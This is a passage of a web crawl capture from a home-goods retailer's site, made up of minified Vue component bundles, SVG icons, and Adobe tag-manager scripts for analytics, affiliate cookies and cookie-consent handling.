0:W.fontSize,"--mobile-font-size-h1":null===(j=this.content)||void 0===j||null===(B=j.headerStyling1)||void 0===B?void 0:B.mobileFontSize,"--line-height-h1":null===(O=this.content)||void 0===O||null===(V=O.headerStyling1)||void 0===V?void 0:V.lineHeight,"--letter-spacing-h1":null===(R=this.content)||void 0===R||null===(H=R.headerStyling1)||void 0===H?void 0:H.letterSpacing,"--font-family-h1":this.getFontFamily(null===(L=this.content)||void 0===L||null===(E=L.headerStyling1)||void 0===E?void 0:E.fontType),"--font-weight-h1":null===(I=this.content)||void 0===I||null===(N=I.headerStyling1)||void 0===N?void 0:N.fontWeight,"--font-style-h1":null===(P=this.content)||void 0===P||null===($=P.headerStyling1)||void 0===$?void 0:$.fontStyle,"--text-case-h1":null===(q=this.content)||void 0===q||null===(G=q.headerStyling1)||void 0===G?void 0:G.textCase,"--color-h1":null===(X=this.content)||void 0===X||null===(Y=X.headerStyling1)||void 0===Y?void 0:Y.textColor},intro:{"--margin-intro":null===(Z=this.content)||void 0===Z||null===(D=Z.introStyling)||void 0===D?void 0:D.margin,"--padding-intro":null===(J=this.content)||void 0===J||null===(K=J.introStyling)||void 0===K?void 0:K.padding,"--text-align-intro":null===(M=this.content)||void 0===M||null===(Q=M.introStyling)||void 0===Q?void 0:Q.alignText,"--desktop-font-size-intro":null===(tt=this.content)||void 0===tt||null===(nt=tt.introStyling)||void 0===nt?void 0:nt.fontSize,"--mobile-font-size-intro":null===(et=this.content)||void 0===et||null===(ot=et.introStyling)||void 0===ot?void 0:ot.mobileFontSize,"--line-height-intro":null===(it=this.content)||void 0===it||null===(lt=it.introStyling)||void 0===lt?void 0:lt.lineHeight,"--letter-spacing-intro":null===(dt=this.content)||void 0===dt||null===(at=dt.introStyling)||void 0===at?void 0:at.letterSpacing,"--font-family-intro":this.getFontFamily(null===(rt=this.content)||void 0===rt||null===(st=rt.introStyling)||void 0===st?void 0:st.fontType),"--font-style-intro":null===(ht=this.content)||void 0===ht||null===(vt=ht.introStyling)||void 0===vt?void 0:vt.fontStyle,"--font-weight-intro":null===(ut=this.content)||void 0===ut||null===(ct=ut.introStyling)||void 0===ct?void 0:ct.fontWeight,"--text-case-intro":null===(yt=this.content)||void 0===yt||null===(gt=yt.introStyling)||void 0===gt?void 0:gt.textCase,"--color-intro":null===(pt=this.content)||void 0===pt||null===(bt=pt.introStyling)||void 0===bt?void 0:bt.textColor},h2:{"--margin-h2":null===(St=this.content)||void 0===St||null===(ft=St.headerStyling2)||void 0===ft?void 0:ft.margin,"--padding-h2":null===(_t=this.content)||void 0===_t||null===(mt=_t.headerStyling2)||void 0===mt?void 0:mt.padding,"--text-align-h2":null===(xt=this.content)||void 0===xt||null===(Ct=xt.headerStyling2)||void 0===Ct?void 0:Ct.alignText,"--desktop-font-size-h2":null===(wt=this.content)||void 0===wt||null===(kt=wt.headerStyling2)||void 0===kt?void 0:kt.fontSize,"--mobile-font-size-h2":null===(zt=this.content)||void 0===zt||null===(At=zt.headerStyling2)||void 0===At?void 0:At.mobileFontSize,"--line-height-h2":null===(Ft=this.content)||void 0===Ft||null===(Ut=Ft.headerStyling2)||void 0===Ut?void 0:Ut.lineHeight,"--letter-spacing-h2":null===(Tt=this.content)||void 0===Tt||null===(Wt=Tt.headerStyling2)||void 0===Wt?void 0:Wt.letterSpacing,"--font-family-h2":this.getFontFamily(null===(jt=this.content)||void 0===jt||null===(Bt=jt.headerStyling2)||void 0===Bt?void 0:Bt.fontType),"--font-weight-h2":null===(Ot=this.content)||void 0===Ot||null===(Vt=Ot.headerStyling2)||void 0===Vt?void 0:Vt.fontWeight,"--font-style-h2":null===(Rt=this.content)||void 0===Rt||null===(Ht=Rt.headerStyling2)||void 0===Ht?void 0:Ht.fontStyle,"--text-case-h2":null===(Lt=this.content)||void 0===Lt||null===(Et=Lt.headerStyling2)||void 0===Et?void 0:Et.textCase,"--color-h2":null===(It=this.content)||void 0===It||null===(Nt=It.headerStyling2)||void 0===Nt?void 0:Nt.textColor},h3:{"--margin-h3":null===(Pt=this.content)||void 0===Pt||null===($t=Pt.headerStyling3)||void 0===$t?void 0:$t.margin,"--padding-h3":null===(qt=this.content)||void 0===qt||null===(Gt=qt.headerStyling3)||void 0===Gt?void 0:Gt.padding,"--text-align-h3":null===(Xt=this.content)||void 0===Xt||null===(Yt=Xt.headerStyling3)||void 0===Yt?void 0:Yt.alignText,"--desktop-font-size-h3":null===(Zt=this.content)||void 0===Zt||null===(Dt=Zt.headerStyling3)||void 0===Dt?void 0:Dt.fontSize,"--mobile-font-size-h3":null===(Jt=this.content)||void 0===Jt||null===(Kt=Jt.headerStyling3)||void 0===Kt?void 0:Kt.mobileFontSize,"--line-height-h3":null===(Mt=this.content)||void 0===Mt||null===(Qt=Mt.headerStyling3)||void 0===Qt?void 0:Qt.lineHeight,"--letter-spacing-h3":null===(tn=this.content)||void 0===tn||null===(nn=tn.headerStyling3)||void 0===nn?void 0:nn.letterSpacing,"--font-family-h3":this.getFontFamily(null===(en=this.content)||void 0===en||null===(on=en.headerStyling3)||void 0===on?void 0:on.fontType),"--font-weight-h3":null===(ln=this.content)||void 0===ln||null===(dn=ln.headerStyling3)||void 0===dn?void 0:dn.fontWeight,"--font-style-h3":null===(an=this.content)||void 0===an||null===(rn=an.headerStyling3)||void 0===rn?void 0:rn.fontStyle,"--text-case-h3":null===(sn=this.content)||void 0===sn||null===(hn=sn.headerStyling3)||void 0===hn?void 0:hn.textCase,"--color-h3":null===(vn=this.content)||void 0===vn||null===(un=vn.headerStyling3)||void 0===un?void 0:un.textColor},ctaWrapper:{"--text-align-ctaWrapper":null===(cn=this.content)||void 0===cn?void 0:cn.ctaAlign},btnWrapper:{"--align-btnWrapper":this.getAlignment(null===(yn=this.content)||void 0===yn?void 0:yn.buttonAlign)}}},populatedCtas(){var t=this;const n=/^[a-zA-Z]+[0-9]+$/i;return Object.keys(this.content).filter((function(t){return t.includes("cta")&&n.test(t)})).sort().filter((function(n){var e;return Boolean(null===(e=Object(t.content[n]))||void 0===e?void 0:e.label)})).map((function(n){const e=Object(t.content[n]);return{ctaUrl:e.ctaUrl,label:e.label,ctaColor:e.ctaColor}}))},populatedButtons(){var t=this;return Object.keys(this.content).filter((function(t){return t.includes("buttonAlt")})).sort().filter((function(n){var e;return Boolean(null===(e=Object(t.content[n]))||void 0===e?void 0:e.label)})).map((function(n){const e=t.content[n];return{buttonUrl:e.buttonUrl,buttonColor:e.buttonColor,label:e.label}}))}},methods:{btnStyle(t){const n={grey:"gray",black:"base",white:"outline",default:"outline"};return t?n[t.toLowerCase()]:n.default},ctaStyle:t=>t||"base",getAlignment:t=>"left"===t?"flex-start":"right"===t?"flex-end":"center",getFontFamily(t){var n;return t?null!==(n=l.default.fonts[t])&&void 0!==n?n:"".concat(t,", sans-serif"):""}}};const a=(0,e("psIG").default)(d,(function(){var t=this,n=t.$createElement,e=t._self._c||n;return t.hasContent?e("div",{staticClass:"text-type",class:[t.content.textPosition&&"text-type--align-"+t.content.textPosition.split(" ").join("-"),{"text-type--editorial":t.content.editorialStyling}]},[e("div",{staticClass:"text-type__wrapper",style:t.style.wrapper},[t.content.header1&&t.content.headingUrl1?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl1,tabindex:"-1"}},[e("h2",{staticClass:"text-type__h1",style:t.style.h1,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header1)+"\n            ")])]):t._e(),t._v(" "),t.content.header1&&!t.content.headingUrl1?e("h2",{staticClass:"text-type__h1",style:t.style.h1},[t._v("\n            "+t._s(t.content.header1)+"\n        ")]):t._e(),t._v(" "),t.content.intro?e("p",{staticClass:"text-type__intro",style:t.style.intro},[e("VueShowdown",{attrs:{markdown:t.content.intro,flavor:"original",options:{emoji:!1,simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),t.content.header2&&t.content.headingUrl2?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl2,tabindex:"-1"}},[e("h2",{staticClass:"text-type__h2",style:t.style.h2,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header2)+"\n            ")])]):t._e(),t._v(" "),t.content.header2&&!t.content.headingUrl2?e("h2",{staticClass:"text-type__h2",style:t.style.h2},[t._v("\n            "+t._s(t.content.header2)+"\n        ")]):t._e(),t._v(" "),t.content.header3&&t.content.headingUrl3?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl3,tabindex:"-1"}},[e("h3",{staticClass:"text-type__h3",style:t.style.h3,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header3)+"\n            ")])]):t._e(),t._v(" "),t.content.header3&&!t.content.headingUrl3?e("h3",{staticClass:"text-type__h3",style:t.style.h3},[t._v("\n            "+t._s(t.content.header3)+"\n        ")]):t._e(),t._v(" "),t.content.bodyCopy?e("p",{staticClass:"text-type__markdown",style:t.style.markdown},[e("VueShowdown",{attrs:{markdown:t.content.bodyCopy,flavor:"original",options:{emoji:!1,simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),t.populatedCtas.length>0?e("div",{staticClass:"text-type__cta-wrapper",class:[t.content.ctaVertical?"text-type__cta-wrapper--vertical":"text-type__cta-wrapper--horizontal"],style:t.style.ctaWrapper},t._l(t.populatedCtas,(function(n,o){var i=n.ctaUrl,l=n.label,d=n.ctaColor;return e("div",{key:""+l+o,staticClass:"text-type__cta"},[null!=i?e("Route",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"text-type__cta--link",attrs:{path:i,variant:t.ctaStyle(d)}},[t._v("\n                    "+t._s(l)+"\n                ")]):t._e()],1)})),0):t._e(),t._v(" "),t.content.buttonAlt1?e("div",{staticClass:"text-type__btn-wrapper",class:{"text-type__btn-wrapper--column":t.content.buttonVertical},style:t.style.btnWrapper},t._l(t.populatedButtons,(function(n,o){var i=n.buttonUrl,l=n.buttonColor,d=n.label;return e("Button",{key:""+i+l+o,staticClass:"btn--text-type slider1__button",attrs:{path:i,variant:t.btnStyle(l)}},[t._v("\n                "+t._s(d)+"\n            ")])})),1):t._e()],1)]):t._e()}),[],!1,null,"aba2e318",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/my-orders-v2?format=svg
body_size: -247
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_27048)">
<path d="M19.5 19.5H0.5V4.78181L2.90154 0.5H17.0985L19.5 4.78181V19.5Z" stroke="black"/>
<path d="M0.416504 5C7.57612 5 12.4236 5 19.5832 5" stroke="black"/>
<path d="M10 5V0" stroke="black"/>
</g>
<defs>
<clipPath id="clip0_1378_27048">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js
body_size: 142
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCec907c42002045dca85995eec895e2e2-source.min.js', "function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t=\"expires=\"+o.toUTCString();document.cookie=i+\"=\"+e+\";\"+t+\";path=/\"}var irclickid=new URLSearchParams(window.location.search).get(\"irclickid\")||\"\";irclickid&&setCookie(\"irclickid\",irclickid,30);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js
body_size: 379
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js', "if(_satellite.logger.info(\"Setting up datalayer\"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},!document.querySelector('script[src*=\"googletagmanager.com/gtag/js\"]')){const e=document.createElement(\"script\");e.async=!0,e.src=\"https://www.googletagmanager.com/gtag/js\",document.head.appendChild(e)}gtag(\"js\",new Date);var adPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")?\"granted\":\"denied\",analyticPermissions=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")?\"granted\":\"denied\",wait_for_update=document.cookie.includes(\"OptanonAlertBoxClosed\")?0:3e3;gtag(\"consent\",\"default\",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/create-account-v2?format=svg
body_size: -158
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_26941)">
<path d="M16.5 10V17" stroke="black"/>
<path d="M20 13.5L13 13.5" stroke="black"/>
<path d="M10.625 13.5H4.625C2.41586 13.5 0.625 15.2909 0.625 17.5V19.1731" stroke="black"/>
<path d="M14.5 5C14.5 7.48528 12.4853 9.5 10 9.5C7.51472 9.5 5.5 7.48528 5.5 5C5.5 2.51472 7.51472 0.5 10 0.5C12.4853 0.5 14.5 2.51472 14.5 5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1378_26941">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/6117.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[6117],{wVxN:(t,e,n)=>{n.r(e),n.d(e,{default:()=>m});n("3dw1");var i=n("iZvG"),s=n("NthX"),o=n.n(s),a=(n("FdtR"),n("fc4t")),r=n("6rF/"),l=n("NMJ2"),c=n("vMR7");const u={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,n){const i=(n/2-t)/e;return i>0||e<n?0:e*(i+1)<n?n/e-1:i},calculateRelativePosition(t,e){var n,i,s,o,a,r;return{x:e*((null!==(n=this.position.x)&&void 0!==n?n:0)/(null!==(i=null===(s=this.size)||void 0===s?void 0:s.width)&&void 0!==i?i:e)),y:t*((null!==(o=this.position.y)&&void 0!==o?o:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,n=t.containerWidth,i=t.contentHeight,s=t.contentWidth,o=this.calculateRelativePosition(i,s),a=o.x,r=o.y;this.translation={x:this.calculatePercentage(a,s,n),y:this.calculatePercentage(r,i,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,n,i;const s=this.getBounds(),o=s.containerHeight,a=s.containerWidth,r=s.contentHeight,l=s.contentWidth,c=-this.translation.x*l,u=-this.translation.y*r,h=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),d=l/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:l);return{bottom:(u+o)/h,left:c/d,right:(c+a)/d,top:u/h}},getBounds(){const t=this.$refs.container,e=t.clientHeight,n=t.clientWidth,i=this.$refs.content;return{containerHeight:e,containerWidth:n,contentHeight:i.clientHeight,contentWidth:i.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var h=n("psIG");const d=(0,h.default)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"point-of-interest"},[n("div",{ref:"container",staticClass:"point-of-interest__container"},[n("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var p=n("vpgb"),f=n("WtkS"),g=n("GPaE");function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const v={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:d,Route:p.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const n=null!==(t=this.metadata)&&void 0!==t?t:{},i=n.height,s=n.width,o=n.metadata,a=null!==(e=null==o?void 0:o.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*s,y:a.y*i}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const n=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?n:null!==(e=this.images[t])&&void 0!==e?e:n},getImageURL(t){const e=this.getImage(t),n=e.defaultHost,i=e.endpoint,s=e.name,o=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(n,"/i/").concat(i,"/").concat(s,"?fmt=auto&$").concat(o,"$")},retrieveMetadata(){var t=this;return o().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,o().awrap(f.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:g.version}};const m=(0,h.default)(v,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[n("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?n("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?n("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?n("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("picture",{staticClass:"images__picture"},[n("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" "),n("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js
body_size: 289
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js', "_satellite.logger.info(\"Setting up ga4\");const params={logged_in:\"anonymous\"!=universal_variable.user.user_id,user_id:_satellite.getVar(\"Experience Cloud ID (ECID)\")};gtag(\"set\",params),location.pathname.includes(\"/uk/\")&&!/direct\\-call/i.test(event.$type)&&gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")&&(location.pathname.includes(\"/us/\")?gtag(\"config\",\"G-440BR6H8N2\",{groups:\"default,ga4\"}):gtag(\"config\",\"G-5WHFRKPHBP\",{groups:\"ga4,default\"}),location.pathname.includes(\"/uk/\")||gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--down
body_size: 263
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.437 224.30299"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg"
   width="407.43701"
   height="224.30299"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/user-v2?format=svg
body_size: -72
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1883_40243)">
<path d="M11.5 4.15771C11.5 6.09071 9.933 7.65771 8 7.65771C6.067 7.65771 4.5 6.09071 4.5 4.15771C4.5 2.22472 6.067 0.657715 8 0.657715C9.933 0.657715 11.5 2.22472 11.5 4.15771Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 11.1577H4.5C2.567 11.1577 1 12.7247 1 14.6577V15.1962H0V14.6577C0 12.1724 2.01472 10.1577 4.5 10.1577H8.5H11.2143H11.5C13.9853 10.1577 16 12.1724 16 14.6577V15.1962H15V14.6577C15 12.7247 13.433 11.1577 11.5 11.1577H11.2143H8.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1883_40243">
<rect width="16" height="16" fill="white" transform="translate(0 0.157715)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js
body_size: 864
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcb0d6afd457a4cc3a8de88325b30df5c-source.min.js', "try{const e=\"C0001:1,C0002:1,C0003:1,C0004:0\",t=()=>{if(document.getElementById(\"ot-custom-css\"))return;const e=\"\\n      .one-trust-some-ads {\\n        height: auto !important;\\n        margin-right: 1em !important;\\n        padding: 12px !important;\\n        letter-spacing: .05em !important;\\n      }\\n      #onetrust-banner-sdk .one-trust-some-ads {\\n        line-height: 1.4 !important;\\n      }\\n      #onetrust-pc-sdk .save-preference-btn-handler {\\n        margin-right: 0 !important;\\n      }\\n    \",t=document.createElement(\"style\");t.id=\"ot-custom-css\",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement(\"button\");t.className=\"one-trust-some-ads\",t.type=\"button\",t.textContent=\"REJECT ADVERTISING COOKIES\";const n=()=>{t.style.setProperty(\"background\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"border-color\",\"#1e1e1e\",\"important\"),t.style.setProperty(\"color\",\"#fff\",\"important\")},r=()=>{t.style.removeProperty(\"background\"),t.style.removeProperty(\"border-color\"),t.style.removeProperty(\"color\")};return t.addEventListener(\"mouseenter\",n),t.addEventListener(\"mouseleave\",r),t.addEventListener(\"focus\",n),t.addEventListener(\"blur\",r),t.addEventListener(\"click\",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent(\"Category\",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector(\"#onetrust-button-group .banner-actions-container\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.getElementById(\"onetrust-accept-btn-handler\");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector(\"#onetrust-pc-sdk .ot-btn-container\")||document.querySelector(\"#onetrust-pc-sdk .ot-button-group\");if(!e||e.querySelector(\".one-trust-some-ads\"))return;const r=document.querySelector(\"#onetrust-pc-sdk .save-preference-btn-handler\");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&(\"onetrust-banner-sdk\"===e.id&&addOTBtnToBanner(),\"onetrust-pc-sdk\"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById(\"onetrust-banner-sdk\")&&addOTBtnToBanner(),document.getElementById(\"onetrust-pc-sdk\")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,\"event224\",\",\",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,\"eVar150\",\",\",1),s.linkTrackVars=s.apl(s.linkTrackVars,\"events\",\",\",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,\"event224\",\",\",1),s.tl(!0,\"o\",\"OT Button Error\"),s.clearVars()}");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/4574.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4574,6117],{wVxN:(t,e,n)=>{n.r(e),n.d(e,{default:()=>f});n("3dw1");var i=n("iZvG"),o=n("NthX"),s=n.n(o),a=(n("FdtR"),n("fc4t")),r=n("6rF/"),l=n("NMJ2"),c=n("vMR7");const u={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,n){const i=(n/2-t)/e;return i>0||e<n?0:e*(i+1)<n?n/e-1:i},calculateRelativePosition(t,e){var 